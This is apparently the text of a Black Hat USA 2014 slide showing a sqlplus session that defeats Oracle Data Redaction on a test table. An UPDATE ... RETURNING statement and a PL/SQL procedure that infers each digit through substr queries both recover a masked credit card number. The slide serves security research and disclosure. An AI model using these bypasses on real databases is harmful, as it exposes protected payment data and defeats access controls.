 black hat®
USA 2014
Administrator: C:\Windows\system32\cmd.exe - sqlplus /nolog
2 buffer varchar(30);
3 BEGIN
4 UPDATE blackhat.redactiontest
5 SET id = id
6 WHERE id = 1
7 RETURNING cc INTO buffer;
8 DBMS_OUTPUT.put_line('CC=' || buffer);
9 END;
10 /
CC=4111222233334444
PL/SQL procedure successfully completed.
SQL> rollback
2 ;
Rollback complete.
SQL> set serveroutput on
SQL> create or replace procedure p_undoredaction is
2 buf varchar(40);
3 t char;
4 x number;
5 i number;
6 c number;
7 begin
8 i := 0;
9 c := 1;
10 while c < 17 loop
11 select count(*) into x from blackhat.redactiontest where substr(cc,c,1)=to_char(i);
12 if x > 0 then
13 c := c+1;
14 buf := buf || to_char(i);
15 i := 0;
16 else
17 i := i+1;
18 end if;
19
20 end loop;
21 dbms_output.put_line('CC: ' || buf);
22 end;
23 /
Procedure created.
SQL> exec p_undoredaction;
CC: 4111222233334444
PL/SQL procedure successfully completed.
SQL> _
23:03
06/08/2014